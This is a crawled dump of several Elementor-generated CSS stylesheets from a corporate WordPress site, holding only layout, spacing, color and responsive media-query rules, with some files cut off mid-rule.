0px;padding:0px 0px 0px 0px;}.elementor-224188 .elementor-element.elementor-element-939e19c{text-align:center;font-weight:500;}.elementor-224188 .elementor-element.elementor-element-0cae876{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:12px 20px;--row-gap:12px;--column-gap:20px;}.elementor-224188 .elementor-element.elementor-element-d4cda79 img{max-width:30%;}.elementor-224188 .elementor-element.elementor-element-347d917{--display:flex;--min-height:0px;}.elementor-224188 .elementor-element.elementor-element-da7628f{text-align:center;font-weight:500;}.elementor-224188 .elementor-element.elementor-element-d4f555e{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:12px 20px;--row-gap:12px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-224188 .elementor-element.elementor-element-6053e1b img{max-width:28%;}.elementor-224188 .elementor-element.elementor-element-5160fcd{--display:flex;--min-height:0px;}.elementor-224188 .elementor-element.elementor-element-0c28eb7{text-align:center;font-weight:500;}.elementor-224188 .elementor-element.elementor-element-1c1f6ff{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:12px 20px;--row-gap:12px;--column-gap:20px;}.elementor-224188 .elementor-element.elementor-element-0370888 img{max-width:20%;}.elementor-224188 .elementor-element.elementor-element-cca9219{--display:flex;--min-height:0px;}.elementor-224188 .elementor-element.elementor-element-c8e8ac1{text-align:center;font-weight:500;}.elementor-224188 .elementor-element.elementor-element-af90e37{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:12px 20px;--row-gap:12px;--column-gap:20px;}.elementor-224188 .elementor-element.elementor-element-3b77801 img{max-width:30%;}.elementor-224188 .elementor-element.elementor-element-3506345{--display:flex;--min-height:0px;}.elementor-224188 .elementor-element.elementor-element-6314ba3{text-align:center;font-weight:500;}.elementor-224188 .elementor-element.elementor-element-6f8f911{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:12px 20px;--row-gap:12px;--column-gap:20px;}.elementor-224188 .elementor-element.elementor-element-d5f4409 img{max-width:30%;}.elementor-224188 .elementor-element.elementor-element-19ef261{--display:flex;--min-height:0px;}.elementor-224188 .elementor-element.elementor-element-ea4b731{text-align:center;font-weight:500;}.elementor-224188 .elementor-element.elementor-element-75751be{--spacer-size:5vh;}.elementor-224188 .elementor-element.elementor-element-2fa2307 .card:not(.-contained) .image-holder{border-radius:16px;}.elementor-224188 .elementor-element.elementor-element-2fa2307 .overlay-details .title{color:#EFE8DC;}.elementor-224188 .elementor-element.elementor-element-2fa2307 .title{font-size:24px;}.elementor-224188 .elementor-element.elementor-element-2fa2307 .subtitle{color:#91929B;font-size:14px;text-transform:uppercase;}.elementor-224188 .elementor-element.elementor-element-2fa2307 .overlay-details p{color:#FFFFFFBF;}.elementor-224188 .elementor-element.elementor-element-2fa2307 .banner:not(.-with-overlay):not(.-image-only):not(.-with-overlay-image) .overlay-details{background:linear-gradient(rgba(0, 0, 0, 0), #181818);}.elementor-224188 .elementor-element.elementor-element-2fa2307 .banner.-with-overlay-image:hover .overlay-details{background-color:#181818;}.elementor-224188 .elementor-element.elementor-element-2fa2307 .banner:not(.-with-overlay-image) .overlay-details{background-color:#181818;}.elementor-224188 .elementor-element.elementor-element-75973e1 .card:not(.-contained) .image-holder{border-radius:16px;}.elementor-224188 .elementor-element.elementor-element-75973e1 .overlay-details .title{color:#EFE8DC;}.elementor-224188 .elementor-element.elementor-element-75973e1 .title{font-size:24px;}.elementor-224188 .elementor-element.elementor-element-75973e1 .subtitle{color:#91929B;font-size:14px;text-transform:uppercase;}.elementor-224188 .elementor-element.elementor-element-75973e1 .overlay-details p{color:#FFFFFFBF;}.elementor-224188 .elementor-element.elementor-element-75973e1 .banner:not(.-with-overlay):not(.-image-only):not(.-with-overlay-image) .overlay-details{background:linear-gradient(rgba(0, 0, 0, 0), #181818);}.elementor-224188 .elementor-element.elementor-element-75973e1 .banner.-with-overlay-image:hover .overlay-details{background-color:#181818;}.elementor-224188 .elementor-element.elementor-element-75973e1 .banner:not(.-with-overlay-image) .overlay-details{background-color:#181818;}.elementor-224188 .elementor-element.elementor-element-432d6f4 .card:not(.-contained) .image-holder{border-radius:16px;}.elementor-224188 .elementor-element.elementor-element-432d6f4 .overlay-details .title{color:#EFE8DC;}.elementor-224188 .elementor-element.elementor-element-432d6f4 .title{font-size:24px;}.elementor-224188 .elementor-element.elementor-element-432d6f4 .subtitle{color:#91929B;font-size:14px;text-transform:uppercase;}.elementor-224188 .elementor-element.elementor-element-432d6f4 .overlay-details p{color:#FFFFFFBF;}.elementor-224188 .elementor-element.elementor-element-432d6f4 .banner:not(.-with-overlay):not(.-image-only):not(.-with-overlay-image) .overlay-details{background:linear-gradient(rgba(0, 0, 0, 0), #181818);}.elementor-224188 .elementor-element.elementor-element-432d6f4 .banner.-with-overlay-image:hover .overlay-details{background-color:#181818;}.elementor-224188 .elementor-element.elementor-element-432d6f4 .banner:not(.-with-overlay-image) .overlay-details{background-color:#181818;}.elementor-224188 .elementor-element.elementor-element-8702f12 .card:not(.-contained) .image-holder{border-radius:16px;}.elementor-224188 .elementor-element.elementor-element-8702f12 .overlay-details .title{color:#EFE8DC;}.elementor-224188 .elementor-element.elementor-element-8702f12 .title{font-size:24px;}.elementor-224188 .elementor-element.elementor-element-8702f12 .subtitle{color:#91929B;font-size:14px;text-transform:uppercase;}.elementor-224188 .elementor-element.elementor-element-8702f12 .overlay-details p{color:#FFFFFFBF;}.elementor-224188 .elementor-element.elementor-element-8702f12 .banner:not(.-with-overlay):not(.-image-only):not(.-with-overlay-image) .overlay-details{background:linear-gradient(rgba(0, 0, 0, 0), #181818);}.elementor-224188 .elementor-element.elementor-element-8702f12 .banner.-with-overlay-image:hover .overlay-details{background-color:#181818;}.elementor-224188 .elementor-element.elementor-element-8702f12 .banner:not(.-with-overlay-image) .overlay-details{background-color:#181818;}.elementor-224188 .elementor-element.elementor-element-ded7c36{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-224188 .elementor-element.elementor-element-b5e344f{--spacer-size:10vh;}.elementor-224188 .elementor-element.elementor-element-cead3ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-224188 .elementor-element.elementor-element-cead3ce > .elementor-container{min-height:50vh;}.elementor-224188 .elementor-element.elementor-element-cead3ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224188 .elementor-element.elementor-element-cead3ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-4bd2cda:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-224188 .elementor-element.elementor-element-4bd2cda > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xcelcorp.com/wp-content/uploads/2024/11/2336.jpg");background-position:center center;background-size:cover;}.elementor-224188 .elementor-element.elementor-element-4bd2cda > .elementor-element-populated, .elementor-224188 .elementor-element.elementor-element-4bd2cda > .elementor-element-populated > .elementor-background-overlay, .elementor-224188 .elementor-element.elementor-element-4bd2cda > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-224188 .elementor-element.elementor-element-4bd2cda > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-224188 .elementor-element.elementor-element-4bd2cda > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-15827fc{--spacer-size:60vh;}.elementor-224188 .elementor-element.elementor-element-b68b2d3 > .elementor-element-populated{padding:0px 60px 0px 60px;}.elementor-224188 .elementor-element.elementor-element-5404ff1{--spacer-size:10vh;}.elementor-224188 .elementor-element.elementor-element-b6fb45d .title + .subtitle{margin-bottom:0px;}.elementor-224188 .elementor-element.elementor-element-b6fb45d .subtitle + .title{margin-top:0px;}.elementor-224188 .elementor-element.elementor-element-b6fb45d .subtitle{color:var( --e-global-color-primary );text-transform:uppercase;}.elementor-224188 .elementor-element.elementor-element-088da65 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-224188 .elementor-element.elementor-element-e8a0276{--spacer-size:10vh;}.elementor-224188 .elementor-element.elementor-element-850a320{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224188 .elementor-element.elementor-element-850a320 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-fefb7fd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-224188 .elementor-element.elementor-element-50d33a5{--spacer-size:10vh;}.elementor-224188 .elementor-element.elementor-element-be60f62{--display:flex;}.elementor-224188 .elementor-element.elementor-element-69c78b0 .title + .subtitle{margin-bottom:4px;}.elementor-224188 .elementor-element.elementor-element-69c78b0 .subtitle + .title{margin-top:4px;}.elementor-224188 .elementor-element.elementor-element-69c78b0 .subtitle{color:var( --e-global-color-primary );}.elementor-224188 .elementor-element.elementor-element-b197cac{--spacer-size:5vh;}.elementor-224188 .elementor-element.elementor-element-5a7f490{--display:flex;--border-radius:16px 16px 16px 16px;}.elementor-224188 .elementor-element.elementor-element-740606d{--spacer-size:10vh;}.elementor-224188 .elementor-element.elementor-element-ce90836:not(.elementor-motion-effects-element-type-background), .elementor-224188 .elementor-element.elementor-element-ce90836 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1400512;}.elementor-224188 .elementor-element.elementor-element-ce90836{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224188 .elementor-element.elementor-element-ce90836 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-e341599{--spacer-size:10vh;}.elementor-224188 .elementor-element.elementor-element-da72e47 .title + .subtitle{margin-bottom:0px;}.elementor-224188 .elementor-element.elementor-element-da72e47 .subtitle + .title{margin-top:0px;}.elementor-224188 .elementor-element.elementor-element-da72e47 .subtitle{color:var( --e-global-color-primary );font-weight:600;}.elementor-224188 .elementor-element.elementor-element-53ece76{--spacer-size:10vh;}.elementor-224188 .elementor-element.elementor-element-fab90d6 > .elementor-container{min-height:220px;}.elementor-224188 .elementor-element.elementor-element-fab90d6{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 30px;}.elementor-224188 .elementor-element.elementor-element-fab90d6:hover{border-style:solid;border-width:0px 0px 0px 1px;border-color:#D90A2C;}.elementor-224188 .elementor-element.elementor-element-fab90d6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-3559bc9 .subtitle{font-weight:600;}.elementor-224188 .elementor-element.elementor-element-d454687{--spacer-size:8vh;}.elementor-224188 .elementor-element.elementor-element-6d7786d > .elementor-container{min-height:220px;}.elementor-224188 .elementor-element.elementor-element-6d7786d{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 30px;}.elementor-224188 .elementor-element.elementor-element-6d7786d:hover{border-style:solid;border-width:0px 0px 0px 1px;border-color:#D90A2C;}.elementor-224188 .elementor-element.elementor-element-6d7786d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-aadc1a8 .subtitle{font-weight:600;}.elementor-224188 .elementor-element.elementor-element-56d2b1f{--spacer-size:10vh;}.elementor-224188 .elementor-element.elementor-element-a4406e8{--spacer-size:10vh;}.elementor-224188 .elementor-element.elementor-element-26c57d2 > .elementor-container{min-height:220px;}.elementor-224188 .elementor-element.elementor-element-26c57d2{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 30px;}.elementor-224188 .elementor-element.elementor-element-26c57d2:hover{border-style:solid;border-width:0px 0px 0px 1px;border-color:#D90A2C;}.elementor-224188 .elementor-element.elementor-element-26c57d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-faff6e2 .subtitle{font-weight:600;}.elementor-224188 .elementor-element.elementor-element-880a5d3{--spacer-size:8vh;}.elementor-224188 .elementor-element.elementor-element-c4b29bb > .elementor-container{min-height:220px;}.elementor-224188 .elementor-element.elementor-element-c4b29bb{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 30px;}.elementor-224188 .elementor-element.elementor-element-c4b29bb:hover{border-style:solid;border-width:0px 0px 0px 1px;border-color:#D90A2C;}.elementor-224188 .elementor-element.elementor-element-c4b29bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-7fd38f4 .subtitle{font-weight:600;}.elementor-224188 .elementor-element.elementor-element-21f463d{--spacer-size:10vh;}.elementor-224188 .elementor-element.elementor-element-a9a71da:not(.elementor-motion-effects-element-type-background), .elementor-224188 .elementor-element.elementor-element-a9a71da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-224188 .elementor-element.elementor-element-a9a71da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224188 .elementor-element.elementor-element-a9a71da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-539c8a4{--spacer-size:11vh;}.elementor-224188 .elementor-element.elementor-element-c208fb0 .title + .subtitle{margin-bottom:0px;}.elementor-224188 .elementor-element.elementor-element-c208fb0 .subtitle + .title{margin-top:0px;}.elementor-224188 .elementor-element.elementor-element-c208fb0 .title{color:#EFE8DC;}.elementor-224188 .elementor-element.elementor-element-c208fb0 .subtitle{color:#FFFFFFBF;}.elementor-224188 .elementor-element.elementor-element-844f2ed{--spacer-size:11vh;}.elementor-224188 .elementor-element.elementor-element-a67e090 .clb-slider-nav-btn{color:#FFFFFF;}.elementor-224188 .elementor-element.elementor-element-a67e090 .clb-slider-count{color:#FFFFFF;}.elementor-224188 .elementor-element.elementor-element-2c183db{--spacer-size:11vh;}.elementor-224188 .elementor-element.elementor-element-b61ec9b:not(.elementor-motion-effects-element-type-background), .elementor-224188 .elementor-element.elementor-element-b61ec9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1400512;background-image:url("https://xcelcorp.com/wp-content/uploads/2024/11/477001.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-224188 .elementor-element.elementor-element-b61ec9b > .elementor-background-overlay{background-color:#000000;opacity:0.16;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-b61ec9b > .elementor-container{min-height:70vh;}.elementor-224188 .elementor-element.elementor-element-b61ec9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224188 .elementor-element.elementor-element-f79cf02 .title + .subtitle{margin-bottom:0px;}.elementor-224188 .elementor-element.elementor-element-f79cf02 .subtitle + .title{margin-top:0px;}.elementor-224188 .elementor-element.elementor-element-f79cf02 .title{color:#FFFFFF;}.elementor-224188 .elementor-element.elementor-element-f79cf02 .subtitle{color:#FFFFFF;}.elementor-224188 .elementor-element.elementor-element-73248ad{--spacer-size:20px;}@media(max-width:1024px){.elementor-224188 .elementor-element.elementor-element-da2ba02{--e-con-grid-template-columns:repeat(3, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;}.elementor-224188 .elementor-element.elementor-element-fab90d6{padding:0px 0px 0px 0px;}.elementor-224188 .elementor-element.elementor-element-6d7786d{padding:0px 0px 0px 0px;}.elementor-224188 .elementor-element.elementor-element-26c57d2{padding:0px 0px 0px 0px;}.elementor-224188 .elementor-element.elementor-element-c4b29bb{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-224188 .elementor-element.elementor-element-f36796a{width:16.666%;}.elementor-224188 .elementor-element.elementor-element-2c3e0f6{width:66.001%;}.elementor-224188 .elementor-element.elementor-element-514f3af{width:16.666%;}.elementor-224188 .elementor-element.elementor-element-aa85a82{width:55.817%;}.elementor-224188 .elementor-element.elementor-element-7bb9f6a{width:18.516%;}.elementor-224188 .elementor-element.elementor-element-611ebf7{width:25%;}.elementor-224188 .elementor-element.elementor-element-4bd2cda{width:58.33%;}.elementor-224188 .elementor-element.elementor-element-b68b2d3{width:41.67%;}.elementor-224188 .elementor-element.elementor-element-e2c6698{width:33.33%;}.elementor-224188 .elementor-element.elementor-element-aef085d{width:66.67%;}}@media(max-width:767px){.elementor-224188 .elementor-element.elementor-element-30dbdf4{--spacer-size:6vh;}.elementor-224188 .elementor-element.elementor-element-3ba00cd{--spacer-size:12vh;}.elementor-224188 .elementor-element.elementor-element-c7046ac h1, .elementor-224188 .elementor-element.elementor-element-c7046ac h2, .elementor-224188 .elementor-element.elementor-element-c7046ac h3, .elementor-224188 .elementor-element.elementor-element-c7046ac h4, .elementor-224188 .elementor-element.elementor-element-c7046ac h5, .elementor-224188 .elementor-element.elementor-element-c7046ac h6{font-size:3rem;}.elementor-224188 .elementor-element.elementor-element-9f24c9d{--spacer-size:6vh;}.elementor-224188 .elementor-element.elementor-element-cf6691a{--spacer-size:7vh;}.elementor-224188 .elementor-element.elementor-element-8ed54ee{--spacer-size:3vh;}.elementor-224188 .elementor-element.elementor-element-912291a{--spacer-size:7vh;}.elementor-224188 .elementor-element.elementor-element-e6377d7{--spacer-size:4vh;}.elementor-224188 .elementor-element.elementor-element-224cb83{--spacer-size:4vh;}.elementor-224188 .elementor-element.elementor-element-da2ba02{--e-con-grid-template-columns:repeat(2, 1fr);--gap:32px 20px;--row-gap:32px;--column-gap:20px;--grid-auto-flow:row;}.elementor-224188 .elementor-element.elementor-element-973fa06{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-224188 .elementor-element.elementor-element-939e19c{font-size:13px;}.elementor-224188 .elementor-element.elementor-element-347d917{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-224188 .elementor-element.elementor-element-da7628f{font-size:13px;}.elementor-224188 .elementor-element.elementor-element-5160fcd{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-224188 .elementor-element.elementor-element-0c28eb7{font-size:13px;}.elementor-224188 .elementor-element.elementor-element-cca9219{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-224188 .elementor-element.elementor-element-c8e8ac1{font-size:13px;}.elementor-224188 .elementor-element.elementor-element-3506345{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-224188 .elementor-element.elementor-element-6314ba3{font-size:13px;}.elementor-224188 .elementor-element.elementor-element-19ef261{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-224188 .elementor-element.elementor-element-ea4b731{font-size:13px;}.elementor-224188 .elementor-element.elementor-element-75751be{--spacer-size:4vh;}.elementor-224188 .elementor-element.elementor-element-4bd2cda > .elementor-element-populated{margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-224188 .elementor-element.elementor-element-15827fc{--spacer-size:50vh;}.elementor-224188 .elementor-element.elementor-element-b68b2d3 > .elementor-element-populated{padding:0px 020px 0px 20px;}.elementor-224188 .elementor-element.elementor-element-5404ff1{--spacer-size:6vh;}.elementor-224188 .elementor-element.elementor-element-e8a0276{--spacer-size:6vh;}.elementor-224188 .elementor-element.elementor-element-50d33a5{--spacer-size:4vh;}.elementor-224188 .elementor-element.elementor-element-b197cac{--spacer-size:4vh;}.elementor-224188 .elementor-element.elementor-element-740606d{--spacer-size:4vh;}.elementor-224188 .elementor-element.elementor-element-e341599{--spacer-size:6vh;}.elementor-224188 .elementor-element.elementor-element-9f0a230 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-224188 .elementor-element.elementor-element-53ece76{--spacer-size:5vh;}.elementor-224188 .elementor-element.elementor-element-fab90d6{border-width:0px 0px 0px 1px;}.elementor-224188 .elementor-element.elementor-element-d454687{--spacer-size:5vh;}.elementor-224188 .elementor-element.elementor-element-6d7786d{border-width:0px 0px 0px 1px;}.elementor-224188 .elementor-element.elementor-element-56d2b1f{--spacer-size:5vh;}.elementor-224188 .elementor-element.elementor-element-6229f89 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-224188 .elementor-element.elementor-element-a4406e8{--spacer-size:6vh;}.elementor-224188 .elementor-element.elementor-element-26c57d2{border-width:0px 0px 0px 1px;}.elementor-224188 .elementor-element.elementor-element-880a5d3{--spacer-size:5vh;}.elementor-224188 .elementor-element.elementor-element-c4b29bb{border-width:0px 0px 0px 1px;}.elementor-224188 .elementor-element.elementor-element-21f463d{--spacer-size:6vh;}.elementor-224188 .elementor-element.elementor-element-539c8a4{--spacer-size:6vh;}.elementor-224188 .elementor-element.elementor-element-844f2ed{--spacer-size:5vh;}.elementor-224188 .elementor-element.elementor-element-2c183db{--spacer-size:6vh;}.elementor-224188 .elementor-element.elementor-element-cf236c2 > .elementor-element-populated{padding:0px 0px 0px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-227681.css?ver=1766463601
body_size: 554
content:
.elementor-227681 .elementor-element.elementor-element-63821017 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-227681 .elementor-element.elementor-element-63821017 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227681 .elementor-element.elementor-element-1843e25b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-227681 .elementor-element.elementor-element-1843e25b:not(.elementor-motion-effects-element-type-background), .elementor-227681 .elementor-element.elementor-element-1843e25b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-227681 .elementor-element.elementor-element-1843e25b > .elementor-container{min-height:240px;}.elementor-227681 .elementor-element.elementor-element-1843e25b, .elementor-227681 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-227681 .elementor-element.elementor-element-1843e25b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 40px 20px;}.elementor-227681 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227681 .elementor-element.elementor-element-4727b897 img{max-width:90%;}.elementor-bc-flex-widget .elementor-227681 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227681 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227681 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-227681 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-227681 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-227681 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}@media(min-width:768px){.elementor-227681 .elementor-element.elementor-element-63821017{width:40%;}.elementor-227681 .elementor-element.elementor-element-71d5feab{width:60%;}}@media(max-width:767px){.elementor-227681 .elementor-element.elementor-element-63821017{width:100%;}.elementor-227681 .elementor-element.elementor-element-1843e25b{padding:40px 0px 20px 0px;}.elementor-227681 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-227681 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-227189.css?ver=1766463601
body_size: 515
content:
.elementor-227189 .elementor-element.elementor-element-1843e25b:not(.elementor-motion-effects-element-type-background), .elementor-227189 .elementor-element.elementor-element-1843e25b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-227189 .elementor-element.elementor-element-1843e25b, .elementor-227189 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-227189 .elementor-element.elementor-element-1843e25b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 40px 20px;}.elementor-227189 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227189 .elementor-element.elementor-element-4727b897 img{max-width:90%;}.elementor-bc-flex-widget .elementor-227189 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227189 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227189 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-227189 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-227189 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-227189 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}@media(min-width:768px){.elementor-227189 .elementor-element.elementor-element-63821017{width:40%;}.elementor-227189 .elementor-element.elementor-element-71d5feab{width:60%;}}@media(max-width:767px){.elementor-227189 .elementor-element.elementor-element-63821017{width:100%;}.elementor-227189 .elementor-element.elementor-element-1843e25b{padding:40px 0px 20px 0px;}.elementor-227189 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-227189 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-227728.css?ver=1766463602
body_size: 555
content:
.elementor-227728 .elementor-element.elementor-element-63821017 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-227728 .elementor-element.elementor-element-63821017 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227728 .elementor-element.elementor-element-1843e25b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-227728 .elementor-element.elementor-element-1843e25b:not(.elementor-motion-effects-element-type-background), .elementor-227728 .elementor-element.elementor-element-1843e25b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-227728 .elementor-element.elementor-element-1843e25b > .elementor-container{min-height:240px;}.elementor-227728 .elementor-element.elementor-element-1843e25b, .elementor-227728 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-227728 .elementor-element.elementor-element-1843e25b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 40px 20px;}.elementor-227728 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227728 .elementor-element.elementor-element-4727b897 img{max-width:90%;}.elementor-bc-flex-widget .elementor-227728 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227728 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227728 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-227728 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-227728 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-227728 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}@media(min-width:768px){.elementor-227728 .elementor-element.elementor-element-63821017{width:40%;}.elementor-227728 .elementor-element.elementor-element-71d5feab{width:60%;}}@media(max-width:767px){.elementor-227728 